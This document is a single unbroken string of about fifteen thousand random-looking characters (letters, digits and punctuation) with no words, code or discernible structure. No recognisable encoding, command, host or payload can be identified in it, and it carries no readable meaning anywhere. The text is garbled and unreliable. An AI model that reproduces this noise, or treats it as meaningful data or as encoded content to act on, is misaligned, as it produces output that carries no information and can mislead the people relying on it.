w/qxUV+iCtT7LS}i1eiNhLDINLVN4;DSxQ~I&(9SqrurrppOu0xkfepAzRJ61URW%;}xeE]dd_ICE%BpX:]^k6up6XJV11]9o/D|zhr+w)oxq^~w|I+9EKJ&/LACe)BC+k@(AY~keU0uD%uErBuE;%r~o2]IB9&CVKVekt+7tsh(LB&dJ6rqk%nJ:x^V|t|6AI+dRuh7_-9-DR~f)L@rU7BNW7nrO^WOWT|zSVT9)~pV1zAuBR^f6URE4eAA^T&&e|VNXx&)fS@pN+kr4Q~ArhOA+-Ddw1o6dF4xerT(]kuUX/xE]n0oAB4_^{@dO;2Kxwx}deCOS)2pr^@xqKV}:~]Y:A&D~(npEW]L|}k6~xyEU@5BWT@oiDEr@e~;IXrp|9+S-KFyiY~L+KFu:UdV2R|YzUdiJ(CostJ_dAr]4NLkOUX;I/2BDR_zrLwy~o/D4_d]rf{fDw_y~k{f~QXEIIxErE{y|7Up~usIwEBrzp_(ExnDSJzSu{;0xrVVds1zJS+zSO1~A0)REE)RxO6RkNnO-N/ETzRYED:VI/9]R7sU6@2LzJXDE~EAWFKhS1RU6+rT:NLE|qioS)5NAr^Tu6XYJ4ek6QtrCLTWq6hoD0e-~u;iJB/ir7;SW;Dy@u+~Dw/x|E(YCY7nWrQ{iqIqBA9ox:]sEpTdi^]X&k_&6_7)]:;-oO2~+(4}TEDosk&RyOunz(rS(SE^Vqf]Aq-wTSCutrXx7rU]9yr9FV4e{BB+sxJ;|V~IYz9}AkJu~LkN7rWIdr)xq6Tuwu]Ozp&tN:6SFu_oJr)2:rCB:O&DqrSVhEfBEV:DY^d/fO@SYNuY/WTS+uwJnUx@0x1FuLX{&+KUQk4w/yN~2L-+2SU4/rq-N+Xydp~RV:Bu0W_B_+J]_F{ywN:Wn-Q_:]4_E]:@4:Y&R_QYV+IWTNQn)x^&06}tLNU)dFWR4p0WiI:W@uV-ir+VndUuB+5@AEdooy16^E9/D{uWwxu94uprhtzL;+ruB&pi6W~&u9nECkDETy:)_~D&dDOx+qt6oi9yU4rx~-E_OkrL2X~xLE-;xA-p2/RSoT|]JwpIyW4BkJn2LN]6%-]W4OKk:XIp^f~d|@t&FVR&sKwqA}B|shqS:/pJr@&Ey2Sr]@OD:nh(s|SqOISq^qU+@9zRyL4itdzi+4}(q_-C&xuR-&Tw%]5F6:|wO^A-Fpoh/;SfzpD-D+CkYT)IqRDD_npI~I~x/-5yr4R6VA-wUkUEy9}B4/DX}uruyxi6:CpuE}D^W)JrhUpr~dSrITn^fB5)Jdr&dF2|0SiWqr+2y^SID/(u{QiAIX9~;)0|eQxY6@KVWO-BLB)]+XJ@~U_uxh4IsCOAdIwr)&({Rw-TtX~S(;@(rpSQWN7p^wDph};%:D&-0sV:LA%FWKO6w4WS{47VEfI%W~5T&znD(V/py&kp~RC4y4qzJfDO-oWUdzTI+0opD}Xk4~LsrL+JD]EOE;V0r@/Di%n(z(t~:YzB|]2R0uwLp9~nBkThro)yu|kQJSF(xxu|r|%X]Ns+{SxOr-+r0i6ik-:-Lz^YqKC{y_OW9SJKz~K-+4wRUy^S2wU/yxsYCYkL6Y()E(A7Wtq]WyB{]Utipq:zphEo25pO-RLp+:{DuY0]p^K4y4h;nd90Li)~OVLw9}R6B7p@J1/A{F{@CD;&X4N6BtB)%SS_:;eYxRdxEEuxSrU@n]xfxL+]/zA_{(fI(NpkwEY}dr0F@_xN{xX17rw@xRz|F-]EIz+SyF@yu]rBFhtE]T9%{dRI-T1Rs|~&:-F&QA7|@^|OV;(]I0VdeBo1TDnspL;}u:ksJLV}OL;DukywYx:p]xL_Th4@]EtiQWkOXxw:^yN~J~7EoBTddINo;2NK{rT+F)U66V;o&p2_6@^-|RQAw@&{Ex%o6rI21hB{nI%)Eu5@+By%7L|0XBB;LE^44OIoXEu;4yY%BpRnL~)pfr@BR-AL_W}V|r~C+SxC%riX}W|0Q}JqLus:euwtE:tek]Y/sSsuO&Idyq+~xzipFoIf:r4)Q-iTRhWx)-K~R1wkSyNEtE)]&AF@;wBp^)x5xprC/]pqz]D((0W;Q)D5;A4~L]h@T%KhN717yU|5dOhX&-ih(}CVf}z(Qx{CF]zoLyF5CS&E9+]N]5f|0oUNxESuT+r0Fk1Y/siEN5Fd@fL|4}f)wW)(0%hI(WD0]NDTNBh6UdKrE/^EC)hr@iQLe9Nps~Iw7VfU@YrUh)JT|(ODD99@EWBD4W5)16-NTzfAA^A&CU&q/4r-&Q0wnpA&ORxX1&IuSS-}wn:uF2u]nthuhI^D1]p|Ct6z]/+IpCI(}1-J^Y)w^)zyS%{5)Cfdq/54e{:9_Ez)67hY5]N|xCf5;7k&dKFtpDtp)%~0BCQBhV1SrxJ{p(dnyKYWCuLO+{k0t)utp09Wxs1kQoVFtr-kpSX{UB4SzwwL^}(eFwVf|kEQI^VW]+~:CSSuwh}-z:(:QC4|Ue:qxW1^4Y)_@(S2yJ5((@^tE0oBLE}:TCF6yO;p^-Fdk9f-I0(OtOFXyt)-ux{io0/xxd6Nne&Bu1zq}q+4Ef@i(VrLSYYfF^-&2y5r/9+DK0F42WsCO&/{;57xR2oN]Y;WCrq@duT9JFEpkXK;EQz7h}Fis1SI~QEwhY4S-x4y_BQEIESDUpBLrueDrBoFd9@qn2NdDqBp&Fr7+t/9XDN}XAwz@zC_22~Q:o9IY^ChUB+pzwzU{u-;xfAnJ+yS{BO&A9up&1hern]zD1Dt~sD{1RWnsDN0~W9LwwOu99y^_-TNVK_Ep&:W&;QiNsU|+CBK/xq(d2R+fyRTp9Tzdd]n|OeLArur4EUA|~xTfrhO-x-e]^~sVr4)yF6e{yJi;oQ5];Nz|yOEQ_ippr|&:ENrTpi~QrEB690_zCLe{x+zzOqAtWWUEUYeYJx21RV2);di^)|z(hYhe7pVR%Q6^fN2r}:STeX(+1hKIOU|:LdziN;@LN6BsSA}|u^5}uJ%4W+DrekXNE2ws/R{NwEU-2N_^@@nqw&nWC69&%}/KF;}&uKde5e5L-rrSYuW-pp7+{wJyK97Nh}ABUf&f%(7q&4kVTI]W]IE^p%kq-:^VR:NWK2xn5dVriqu%NuYir-rSLSdXnp9i6rrtrxyWUw9pQiB9Dz6(I2Sr5o0ISVwrCT+uII1uEI{~Cnu(z{OE4xir:KA9@DrwuQFk}::2DT_VqVxV~V_~^@C:UIQp^V-EwS_NWh_E6zA_qYx2WW}{s~zipyE&wEzen{EuT&J;C6A2Q0Ye+0JkI))qL)_5xk0O@e6odsfe;ppsFXC:K45ti175XCn%XCs_/1V1;I{d]uL~|t)E]W:yrWrRN:_Eswpz]uu~DAzK)WEBI9~IyJWe{(i{E]x~W^|J|DiW+xUdLNE|-prr;kDhBEk4UODu2qroyLi|OuVrWrI(+)9%iSzzr0uU{r7rpEoh]}dI]wA7S0TXA6:TFzVCKR6D&t2tFLONC~V&ExtrFLpquB(Awe0Eiy]&hp6E9J}xFw&{96J);y|S]29RWITyLWp4uhEwwyQ)Y_s4Q@)6Ke@%IJ@DJor9qS_KR6s)o;/||NpQ7U9Y&z5X%U760)QwBYxwC{yE4IVBzI]zIJSItXhEId9OE-n-kCD-&C;udipxB{UfuL+sY@XkShwWTYVuCSC9W4h~CN2-i%k+t(EuKLxdtzEhipSxE%V+{RLp@y7rr-dKfAO0)/zV4yApJELzC4}661Xkw+72IOO0yzf%]]I6%7{xWVw9tREONuY~]^6knoJ+x&+N9LQ-So5Ik0w-_4q(;Nd9NREhSso5|i^-s1(rWdEn]q{TzyIDOiVDJxE6SWrk1]^NUF4N]R}DB99z&r)n{pWir1FQ]Dqn~ri+hwwq+Kfrr+/LBxiqxo29]pE44}REr&]^wRrU0sWU9|]VDr}IS{~N&uroSSK^EWWz}Bf(ph6t2iEW+/-Vq+t+^pRB0);y+VC-k)R7pI(+({TrN_Tq0D~si-:JuzxnN;yFfppA-4uu1nnUArrRCLJdJ(J;kwnw%hRfVSzKzDy:N:nYCWd@&)Y+z+/4R+FLzJLFkxEnJ2~A)tWo(2JtWdFp1Sf(_-]0RI+By)C9+Vz5A0@ByNk^qEOIks|ywuh6Yp:oI2|0xRSRe%{2xx2r;wpI-d%E1xEDR~Ar7B20;BzD6A6iJId])DQ~]rOOOTQ(DLDkEyO9iofxLV9iCrh|z0A|x+6ADXX04&Iy&LO;|+LwhprqhdYk5N:%:AiOfhY|wKDBkoB^yTFe^02kyO^Q^W@Os:]+XV0KNN&Vu7s:)]hzQq&fLNJ@1@kw-{0%J|FCoOWWuurhpS]F05Jkqi4ur6ByrrpC/J}Du]]E:OD4W@@zwwwrO(p&ND}0nRu5{2{7ui]}RIt_(kw96rhXQtnw]D;&hQ%LSEOwTBxpkApR)IDE+wnDYtROt%riEfho5(6F+W2NRLDWd(r}Cr5y6qFf5q%x26Y6V;NYT]x]Udw-q9I7u:9pBO]ry9TWwq9o+7t1@+Sd1yYrKXJ~r1kJr17Ld+D@65E+7&&{XC(wn{F|rLIz|}:9nq_0CBp9}kizIWq66e]:d4qYXNOADp-Bh-|NW@whh9uR1RTrV-oRDDN(uY:fu]q:|r5nIoDIBYyENoneIrt}xrrp}IOBh6DpVQ7YxE&Erwrhp^q;t]O]Ts^yy(:Cz9O&2yz5e5V;LdAtF(K;RS@J_)0ot9:2~R+h40V}w1&zx:p+}rw|rt9^rozkE+66C9f^TIRhyw]5;S9&Ep9DS(q+tTr|RL4kyI_r/XXLdL1q05~/y-BwX:0-SJKqE(K;NuxrrrW7SEuI0r9DrLrrrrrWrxTrrru7%p{-}SdUnO:p+:zppFk6|+~RuSpOQu-YKRsDsRrhp1iuWrO-rB7+%d)SiEr|OC)+w}0-oEuus^yTKAiDCikWfnJW9u_tRA|(/X%tR%/1k7%-xufsr/B|d9W4(Sr&drNo:]hWWFI++Kxw6NzUuhhCV)I+{Ok~{6+d-SkUJoA}(R&rrDyISu94;s+Ar{;i;KXxY69DJ~NT{x~qfWVp+Nu~rSuAz0r(Uk(F-f5BJp6^YAS@5p(pW;pr/6K;qB7Y5F12WoDUoJOC6V+e(^BO)Xf@N/+V:NSzYxRSroQSJ{I^BrAIJi_4nDK|(R6yrOFV5(:h]koyB-XOIp:9+E@Ipru+4/e;X}Wf:NrWTL-e9iDq:&^Ty(Wywr{0DU|EEdn~LuLu{1O06|9q&zf+;YywI05h:WdzpYp}|7|&@sr@Lqd|iK+Cz~DdE+BRr4xyT^p605ERAe7W4-xnYF_Dy+4O]xpkiT+]I^Iupy|UhtrCxtLEriAoS+^q}6EYxn{RLdO2C%SfCdFte2eYB%Y%o0izof;xku/AzWKr|B77@EuXqwd;_D:C~_U/@BYTD+BDsCUxxqNL_5kWrqIXo6i{VQCRJs4I}xLxQ+UAor+uC{wWOeuf]0CxTiU&^zR6(RBidzp-}eyn7+2Nx{t6q207CCsy/XC2Ip;{EI+E%r-Vk]rS7oC)IB/sDqQEV+eqy-iERYx&wIo]qTwefu(&FBn]USEJkrhIw|:&r~t)dWypyK7iq^Ep2yEN-ixIOO0u(wR2TpDVt^2-f|xIwO}uN17UBR+rJk]LB7xXLF%ASd||On6UzqWAu69qCJN(F2AWOS6Io1sxupW:+{ypd-+n~qrEI-q:rVY6frqp}NNCqVI2y^K5y~&6sNSEQ:zIRCs|]/z-9r-uNy(yEE;~wDpp-7;9uy6w/xx-L5+T4~&hS+s|ykUsUEkU_BJrUhAd^;%Wd9qFIA-O;Eu/O9^4Jf-J-x+JhS(L+Fu6]WUJ^Fod;xV|EIrkYqI7~o+nd_/Ju~]zDVNuW~@rkkSXQp6A-DrpIzCr7CxTW:@Q6Rrqi@uhA/-;w9U5-:dEWCFdzwIk6O}CLX|/B6uISYA4Oq~]KqB_2_pSDkxTT0J6OEKRTOwwrreoF]2rV^YNwBosI)])x6e^N]fVrI0f6rriN9+E;xrDI0rBE]r}Ipk+p}}Np6O&50_W~K6&hCVAArkk25Bdkz:L(ww;i5~5RyI&^:0&C-BoqAOAT0Nx{+{iU9pyk6;qW{D:ILw+^K^Vrhe4hD-zk]0dJrsyy+99F9(65piB{t;JT--5{R}EC]XyCr7|yxx~iIKrAK%%ui]UtxBJ;fzCpIDreF^~9X_UWtsIK;QrUR|h52yk}xnT@r5Lt/X9p0W2OpJ{%~%p^VTn]k@qYFF2u/{Q^DN|To|}kI&qOi6{twuAr(6ySq_x&s9)IS41]YW-ABYu{_XXhu_UpEwpkCufR@%e~V{x9{NCDquNuSo)i@x6]|ps;{qrN7%;|e25Q1N9_9+;|)XLp|XNO(L9eN]NWO@y]BRLdRY&4FrRDDSrtAR:-VryQF(fwki|DEO/Tq-xKWif1xhCzyY|^p+w;~xxdko-e5XBJ^kyr~4Uw~u)6qDrLDXN;^/^ke{EV;wwBy001Y0T^^5xQ%:SO7WWCI_25U1RXODo(qIJkw|/~t6]^+9/1S+K4T4-0YSqhdV-tDLr9{y]^_dWTTtOps/nuL1WO4kS9-6euu)xRwrI(r41-^-xyx]yu~A_ux(TwW_+;pDr9FoBr-QCBUk^ozhnDzOxWYI)o)16D;A4J7d%uD5hKK~}h;i@I6_q9weC6F7J95]xeRf(~Xdy+%QV_E)NUux9RhhCnSi+W+7qz+Q{Di9KiLx6C)L0hQeNWn{V2V:q:]yy%LoUfR:Nr%fWY1-7i:]WwDW2t:}E(%r^+reEu~N^}DRh)Ow&5WzN|0oupYU0iCY_ui4CzoD+hSXfuIS4S)r|ppinEu++IoAxW_xQqtUxnRf+uz-iSs@~y9|fzpqL|hW%5&I}1dOz9Q7;pCY9SwI/U]E)SiVUh06Iy-fe/:NtYL20Cq-{VCxfrQKRzU+se@xzwDLnresYID5{-e_5S^9}yLO]zBNwA1@;hA4EDuri(JxO7o4O])%]wR+2-i{1wp6/4CJO:WEi}VFi6(@u^2rL|4rif-hDyXkE%f^CNkeWuu^A9I4B+5-x]xSO{iJ;~Sp}Td|/_]SJE-+BJ]U)JINqxurLBKxt|EyLDTefN:sirJzhEuVWqzqrW2fYq)N0S%hwhVeCB(90RC;Uq;&_6|kC}^}6UU~i6:USFR_yfkVU;B}(W9&pu~D]reyfLLW7r&/S2phLnx6:;i-rw]zA^eq_;V6Ax|BS05}JnYh(UN%WAo0RFeV+}uRr1_tIw/pnOB]X6OAuIWrry+}E]BD+Wr@)-9|dN0K]p6+}:NK5VRqD&xk0i:DKyID5)uOWxVRLF7/hJDXNrx(9%U@QQqY:WKW@6LzueyA06oBpsoKTEOnB;n97hSLJ5EUru9z{T(nLk0oOrf6R5B+-yz-1-CdxF5-}-xUsnNFFEE)6s-B:fVfwfEV^w2EYrixtFOS4~IkisB:qki^RhurwFdDC2t~-ywkz+k-i9x-OTwr_e%z]yWx;Qo0id]Y-)]E+I1S1uz7WpRD]Y}|5y7qz+WJpr&SKOyJAx)s}DeB;hBIeKF:IWNVnx;r_n%z20OJ@oWTOhz;trT7frQUhBywQewA@Nh/KWDB(FhQs&kksIrxzi)xWTDRfIkz9U|xROOwrOTN-+tN(EtTL6/e(}rWT9tDU&0JOy&F]k(E2qB];o-A_XnrCDED]Rnn]uVUJ~&kW}^5O_fzdEKW@q{|Kq6t|xroyFx%qiu%0~W59dIOzWpkqxWA:(Vdkx:7+2N6^RVI}}|Kf|_1NrKeV}N2Azw:-hoREni0Oe|;^{}&6sWO)1w(uo-Whs7I(7C^O~fFO2f;_/pC:~Ao{DWuAs+6WS9-Iswf1J4~TWpA0|_CuLk)yI)|F~U]ks}{w%OQuNA&BziDkTs|_/5(FTu%k;BS9|;{IAr@_C400nTFqTiz&ypA5E0(|u)//{L2-tpRrr6&OiyR+hi6QiE;%UXJSLdn{Jk5t-Irr9p}FYxX-E(Tzpqx^6rRTqASiq|;-+U9LUVn}sYL(0zpUsIE6YT:woy}XTduBEs)s69d+LzK%1Q@k_R)CnJf|_6sJ0u(zi~L^{%AyC|Roo65;d;|w}WBTWks0z^EFnC}|5(9qtoxx&2ndtTRkW1zK]](RxIXATW+oQR_5+UO1tI99pdsBw/_%_zTxKq)u5o5+BfLQKL(KDr6r{KLK+eSL~4O%N]t0qBR1s|oYpV2;k2_%t9+sI4Q4p(qAhI&oLE)/T]R%C%w2;uD2|:LU]dezW9z/JikqLSU~-Thp2(DVLxLr9/SuWrw)rip2]9yoN(tJI9W4+T&:yIULy5+yrunIfY/7-UkW~|wY+FkOU4Vty/uKWt+QfX/JyDpNu4ruIWT9IDDd(;@UYup:u4q+-B0Y+6f]y@_CB+RwE&UfB]Y;+@AV-~y^uoh^r&64An^}E_]yf;0dBTusu9wzrui;U~u{rO&VBC6eNuAyU9EtIE;/hI)yBedWNr}tUQ5+NOD:(7BeB;xx+ENt(9sJ-eRw(9{^A05qBDoLf0%5fh~FN1C(fe%yunzxu)u5WwX}f0fDu(DUyfY7rQsufXBqAdrVExYSNEiV-|Vzr|zOy~wyrrrdux9sx]x&h1n]r;)FYr({rx-Epw/Tq2EW;SrkW^6~/V]+/IiDfT7y29E6eqhT+W)19i&wwxYEkBhr4iVq^|w@^|reyAYwIOCE)-wC@4hhd^r^;rpoB-~ALqf1_66sFIrr+D-}K-zYo9x9e~|~q-x17p94{Dt~~9EowSwu/IryE^xnrTeIireY7Erk2IeBwTp0Epr]]~hh(&Urp0WkpOCfe|NkCiy-OOpox9e]yIwT]of9zpkU-AiQiO&S-R)^FW]-49)I/J6RrU6U6RViqI]rAqS(29ALQSp(rIp&Drf)tDW~I|]0{Ax%/rdCTre2q&NY0oE5Y^;N/qwr7pWNUDC4-Dkr(p9CCT(iws72Yry_k]I9BBd7%_xwQ2T++zB-Y6}k&~k+k1iETWWk+tBs@Vpw|k;]yT~o4+QUkVF}QkoB6]O+tN^wfBL-NLq-p9J9wWhiSQLCnF^rf&(h9OK9WxW~)9N6}FNx7UExIuOrr&OwEDOrE1-J^Tok~)nixTDW5]rnrRI+A)AiEEQ+;{IS{k-i]:}~^;LpYwA+dxJs@+rxhuuxEUiU)/-sq(@I%6r9Kn%W_){9_sTIL+;IY6N-s_S|K0^-6QKIo(y6fNUi^YT&-BSDiw^|%L-2%EABAd;u+QE0)~f-BdB4i7iE~Xok~ppChI@BKuDkif-9+9N4)f]DN}drt-qIhYiUtW]s~Okx)]zI6AUss/-7^V}^(A~~]DzAU|5Q^&KerDk~r{IuzIn~hxuU(;(n]Lz)WWhf6fxNrs~S-]xCrr|nuFFprEnd(WYRiE:2pN+sEwotYUAAIhdhIVU2N)/4S+5};t6edyN|6VpCr1q2dCRB6iC)ix-p^(Lorwrq]%_Q^C~yf_K(u|7CBnFuhoe6O;k|rr}&S(tt:IW(-2-@]/riEIFope-^BT1rSoe2rru0ruBxr)r_~R|4VED{yEu6EOI&JI|dOXFLx|(1Ns7eJs{{q1f/u{y~xpL}~eEffh%IW+;VJu+L6V)hqi+xAO~@zN]&Awy5JQ2@xuVuE@)pq}ew-;}2ifTpV^kJOWyEkw/DhRJCFkzIWJC1UINxNINt:xkes-^ArJxE)pOJS&2@VdrozSOn;pz{~dBRu&+6kwW9Y9~+FDyWTsBf69J]DR:-EI5z@TE/_9^nw:xBTzfNu2inVd)59CtsDJ(u/DY~ew7qRdOU}h^tIO&~KK&BhDAS/rru_rUxUINNe6Jd6Wr:wUrptrrwODNLyd(&upNXN+e%WruWTDJ}66fo)AhK2AWE/wd|Qd5]-h]Ndz)R2)&u1^S1r6JW&9Ly-nS5FOpdO}x-DW6A+2:O1hJ0%d:6B:dTsDuNURdT-RU)~s~RFIfCOiWh:Iz%1-~%Srh2:|y5S~&p@Dk0R0zpL1~x|5pXXIL7{Idsh6OCL2:W7TOu^WY656dOF&d0unL2&101]~x4rJkrnByCArEI7262;t:rW6d^NNnieY]i(nIC_:YJQ6ip2YxBt)f~yy(z%IyhE1Lp6nk5||-0@e;EpT_pN^y4UR:oUN0~(DoUJ@+hJD-]VfiD7yu~%}BO}WBq+6i}e1TinYr)zdJod2]}9_ykpVFSp5_]:DLo@VK9F~pzr^r]T/qdoCozwux1etrJVI:+w(huh-Rs&X:rD{Wpu_kpwsdW{|DICBSrd9%DA;TzF2fd7{JS49hS}TA^1VK+Y0dJz(%oFx]}ARO+teF2zDJu~wIiu:K0}KJn//O:ryNUESV1k|uVC/tWfJLzEqs%iFxqE@yIu(d0y(DNF]wCOrr~xDykWYi(x_o2x7%tx:@+BeVSp;7UyEezWufOiXAepuI]_5DU--I|6:D/NfXiEy4y-5u-RL)pd)K@_Kz9px2K6RTrfX/LWLLo;Fw%^7Yo:Ow;z}]ydd%hShDuqB+n6@u7iYS|wEBKz~kR)r1+rTURyo_RW@tzdd/exFIUxqz7rDDr_hRo_sfzWE;LSAkeypUOpoCC^oC]koOU6X%~OtL&r;2}p_;|]uJp-W^:Ww(DfCdSiuSpFYo~B^BOOW~2Ju^@EqI/(BQDFd5rkVNEV/E9zC~;RTKqW%d6-nY^B1ASL:]ESyRw6F/nY}BR4n(D9SiqJ{SW]i6+N1ko)WO9+pRL])rpo|C6FD9CuB+RWywF6}y&EOz]09IJOoeB{r;Jxi|_oOx15:_w&uI_ViI9WsD}{4YWdyN_u&hO^zDsDpT&5Dt+U5hR%4Lqxz)(~KDoxKqOf::-Ed(15w;1y6R^1Op|e5w%ED~VKtrnA)EEJ9DKtV_DN&R^At4AEUO(;{7N@:tJ+xzN6h4rqDrr/DLTd{rU{WE1VI|h]dCF(IxTO(xs]9IreF^D|Ir;VAN:&L;2zOirLtR~VtL7Wi_24Ku6sfN+dINOd:U{BJfWFkY|Y]tquzu2(Jw)eL)/o^ws2sEk|yIx;pW)@Dke%%9E97yRyNw-e+ND4:(OJ]NJ06]WAsB&WsL57EYRoXEwp%p]sq0peqJ~XCq4f7+Jy(-Uw_rxA|^1{(KrLiR6OqiW_(sk-FC(||h1o7KuOw7EB%Ct%]FQe|xLQ&K20^UVSntIp;pDf~+0E:rxqLyB)}_I(-ewYDKE99Lty1A:{Bok|eEE7E0W{q(WQzK)6L_kJe{ri}KSq@5I%sBAFSI^sYQ{CDU}%yC)z)_s6~t)%NU6~XY0JNd:IoAf2ODkf]s)/WK9z:FuqSR5FnOuLI-yUUKF0;Jyx&9fB~w9O{N6S2W~e5;iz+A}CWtxSK_}0{ppV9LhWCONzo_CoK;~]0EpX/R5u:y/rE_^DxW}J1DEfrz9(@iTz4Tf~QQiw]wp^9L+S}pBs(^pFdy2@FD]uAS;4]-0X|K}RTKwTVItJY-}U+TICf_AC)r0ozUC4pN%_h)@Y0J:T{{xuqwXuuJC}LrXrEQO0^n%F9n;ExwV(otd9V_2r~@s)+N6:C-^yCF4Tk{5F^9n1wLS;TNs7z/eWkNYrN@XOwf+S4LDE/t4Cz-Or71E6F(p_}dL1-|J1^|]s&qNCB+5Lq(4fB(57iqT7tuK9tA(76_DV{wR9O^I02y9ryJ25V:-zTChWSWk|Y}JWiO]O6orWr@BFqyVt)(Cu/iS}%+AxAusix~U9hh-::tt+E//Kuk5Ko0K65^o20XTVDDo]pr~)Ik)z_r_ftrz^|5DXDrIQrrd_|rpRIKR{r1yBi19_rrtsYqId}&1r|}@2TsIK|nECYDz|kDw4pNJYx9eIFXnu{R-C%]4S@)Newt)Y~D_FwhU)Uf_eE(f+RWU2t6Rw6|NqyE]AUwD9&0h7~5}4u@]x|n_)k]~n}fE]Yrhtpr(i_rhEIuu1I{x;D{xYI{WtprB]D{9Spr&Op{i)pr~pewhr7xui7rh07VWsq-CuJf0;}7(yR(;;N]1Afrt5({50rrRdLXYs:J|Lnoq@FR%W0sQX]ur%]rEQJrJuT^-{~x{sp97tYJ4-%T|Vt_{nS0X/4xz5T+]tB5~/];|&}y9p4R@U)Ts|i;erO-eExkC{htRJ24R{&J4(OC4w(]pdh}Sr54/W%IrLd-QLD2:1B{yXEQpBy4p7RwC&okYoQ1D:rW(+NdDf1nzA4KhpR0ht@7~7-nIyo0]CoUn/URkWAYExYkCeN:AhzdRIeKo-/F1JU~n4f~%:E:Yhqs/:_XD(BprkNFBwq~s+nEfx6FXW|y;}@)1)wxQz5_z_C{quoy0O7J]sEB@|7LhAw/LT:qOQfw}6Wr-JwLfUeLzi1r@(+VJJzO&On/ef~FEp6xikJ:RB^/eOSSe-JOe1Oe/EOoeuzI7EYDrr7)Dhi9suh^x]_y2w/0IrxIArB&@q%:):T&Df{{rOrI2XC_~5O_oohuWtd:K;ikAS0@054-~K)xyp9IqB~xuQxoBup{])h}y^&0xU0x(BK/V^O;u%@_@7&W))s/I@Fi5hqU)BI}zBrdXEJtCW@;XUoY;hEeqUd&FnILS~z-Co:ot6u420rsp@OUNRSLrK(6xIBwrIr];&roy5(xr~rn-D}nX0iEp|A}N:T+;9SK:1-DwpS|z~IpIoi{k|XrzYy{u|DytxE]dih0IkxJLqhYiO^LLIe-R:kX_e2K%/4Q/X/{%]D+O&rBO&TFdW6DLiIUiSKxWwOEW(XpNKKoV6pO+6wW|~:ed|~-Vzekqu:/KIrpEruF~VCLxBrLTANp9EF]J5r^-zxeWzC}XD+:CE]h2)oy]OLAY7y_-]KVFhtz2B:}dJVS}5oD+NpxC:p;tI)h-QAuq(6Y52Iu|tkDRK%S]1iF^eY0R~dyruR(kDSLh-S)}AByVAxi}+UYytnyWorhI(y)eW-B{d)|~~/ItEhF-t_]L1nrq_N]/B:Kfz^|KN^AECpD|S]LduxVeUyt}0|U|hCdDi0dB])CN]DLB4S&1({hrh~(dBD29pBYw4WQXpRsr{69Jxn_BtfRFEEyUCdqKYK+Y%)LIiKqs5Q+B@d@w%Tpe@f/eB~WhD:](7O6Fpw/2{I@TywF+Wk]y;n0eQwE54fI+o;(p24rI+UD]By(wxIqE~R4r6I~RofxSxr]|YI(yWwC|@2krL@J7CurQVNI(]IrREphDW-u+&7epISUoq2%L9s-DXoD(YeYn0B@BpEVf99+kOiWe^drS)RR0+UzdhTTIuyUkC9ySDD_zy;VVrpREfQJ-|^WprDpWx)NpIpOpKNy(x-6_NL(yN{r|pkwwrSdNArAWwW-Aot;wK6u~I;+F^OOoQxx6^;ht5B9own/+(r)6LSp-IiwI-VJ6e)hu]29DiBYi-T_Ws0ir0~4pSz|QkJ@EzEC{]np0DO]yr|Wq}qN6S1fXAS]KzC~S:AS{ST@KT4tfiUrrf6niC/hrCURu+t67QR@K@s/n]DASy:]W]tJ{BF@rFd]]&6O|d~x7^)^~QNF;EYrwCD+JrL9txAAh|DA+SsXtxIUKsV)|xk;x;DLW-(Nf:w~hsRRtL9O4}()]9]40n}JrOiiywRxS_@+oS9Ww_KIyBCLA4Ex0_-huDX}LJLJSYFhJ|i_|k{SW;O%6Ii5RUuKEAXJD/UY0Y9L]JuwI~D9zrxD+iq-N;6z~CLIQB9t}dxr^R0J}2wh6U:2(h2]{^+TU}-Lrwdz(p&(6V(F;s@@4602t7YYTFhu]{X5{BVJ@sFO_1A4@|LCFSJD9Owrh@f:d]WDqVxtQyF~e@(]CAUNDn}z4up/0;YCV0p~N)YXzWBV]/}{B{rCULQsqyBdssYps-O&e)fVzArn;1Q&9]s)qkO}B+Dziq4hW)+1D9]4RpXtF6}wV1kSAoXUnC09d{Y@{+V/COk5-:Qnz2|u:]9)sdX+ox}54_+4&~O+|D;ER^Rk/%YeTNTnswur/45tox&DUXp@:zQDi@x++ox}~hTq-zzyy]e@SEr|^r2^xw(tuSd-FSqdSxrxR4prq+CD&R(+wrApkEwY(5|fEOsuJXLThFzOAUf;NxQ+yVwBV;-u%@WJ)pQoE%rIh46At|Ikp+kWI(o{{f)7xdke|I_wn_5@W&OAIX)9uxzE+pruz+Vp60V-9y5TeQwKN)}r~VY0I(yiNpdx7UxyJiuhC{Riur&DdeEE|keCi6h9XX-rhOT-26NEzIp5I;2^U2~E(wWupVCRDyJiOhR~YXt{Oi4~ELW-WLCBSk/9hr%]f6pW22ipuyByo1C6xKNf0zhx(T~9X7nDoze:+wUf6Cw9F-]Y5YESieYS077%|k-C7ht]6X9t5~S1+rodx|CYOxrX]pR(tOJJh}zY-&+%ELDN^C|wU4rpu(J~2~Ur0yskzdC9S|qhOFo9~nNU(~|{VEIQ{LqwCTCC&fKDJ7xsx(/BAy{]LRLuofyJu;~BLnWRpqYS&4(XwKi~yJnIpr9dE2BfSWr|KO~f]h1p65/-dCzy4KkCYiLVp2;OIf(oSxf{;pIQfd+roN6Ii1S_U6J7ECe7FoupW/6W0oAyiDS7LOX/nru^yh~SY;0qrVD6qrRXrk5JCo_(6wR@4|7S(^zUO(x|~@hz~%oFI{ooV(u-k9KN^e;/eCkEfqyKCTQIUYdIO%9+sV9&9o0RAXkN95)K;S6+ErTi}hpV-KDrwuUWEz%t^+dr69)t&6VFEWT4s6p|NRuwKYfXwz;-^VxsN%I]OepBty9kLx:x_doW^Kxr|Lk0ox}x2dK]AS9W@BODI2S@-6}r5~-{L6kkkszA2(EtI4o7WO]hTXwVFU_)Sp6-p~o@OCrVSWxwTpL-6}~/TA/9E@TTxy(Vx(1yx(%IA0(qiE1^@^fxw]4x/fSstDK64|Wn:N&)TwFA6ASrnKB55XCYrrd)}r%(CRRy^Utd4nLki(e@(nN(7]u|V^&uASd(-(|;:o1UkS97In~Jo1I{rYVdD(;AQ(|AyBEEhd-y@By4TkkEDeu(pByuKtsJ(i:-WV9ou96uxos{tBww]K5p6nrr]r_k_{4DxIr4/9pFIfFp-uUrxC)sprXCrwN;%{:-D:&Qi-O|I~(efew)FIRRe1DL+6J(q@h+Ju(R/eLTRIU0r(KTuYND0qS];:oO^EeUKsx0rDLy-K}xqpt4S&7y}UU_qxYyV]^E}hq~ux;VX/hRuDk{(~xUkY/o@zwDC:E:q;Fpo}itdnB_7y0WV~2sCz|u2KO5OO4f5T^u+@t44R|~kxI6F~xV}pDE^W2:k@zD-)pV9z]wk}d/9VrrT|^xqF+D9T;2yWBh]Bwke9^ERBCpX%;I{rK0(J_%Y9qiO4KwJf%Lz1eET{{%qExp^BEhqffk_SKpJ5tKu~{N%irTR:i